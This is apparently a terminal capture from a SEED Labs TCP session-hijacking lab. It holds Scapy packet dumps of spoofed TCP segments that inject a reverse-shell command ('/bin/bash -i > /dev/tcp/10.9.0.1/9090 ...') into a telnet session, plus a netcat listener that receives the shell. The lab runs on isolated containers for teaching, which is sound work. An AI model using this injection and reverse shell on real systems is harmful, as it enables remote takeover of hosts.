 seed@VM: ~ 85x45
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 45430           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 547079790       (0)
ack        : IntField                            = 3477820367      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\r /bin/bash -i > /dev/tcp/10.9.
0.1/9090 0<&1 2>&1\r' (b'')
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 23              (20)
dport      : ShortEnumField                      = 45430           (80)
seq        : IntField                            = 547079788       (0)
ack        : IntField                            = 3477820366      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\r /bin/bash -i > /dev/tcp/10.9.
0.1/9090 0<&1 2>&1\r' (b'')
^Croot@VM:/volumes#
seed@VM: ~ 86x22
root@VM:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 42634
seed@20ea1b92d4ad:~$
seed@VM: ~ 86x22
[09/30/23]seed@VM:~$ docksh 4f
root@4fe51c306673:/# telnet 10.9.0.6
Trying 10.9.0.6...
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
20ea1b92d4ad login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sat Sep 30 08:10:27 UTC 2023 from victim-10.9.0.5.net-10.9.0.0 on pts/12
seed@20ea1b92d4ad:~$   /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1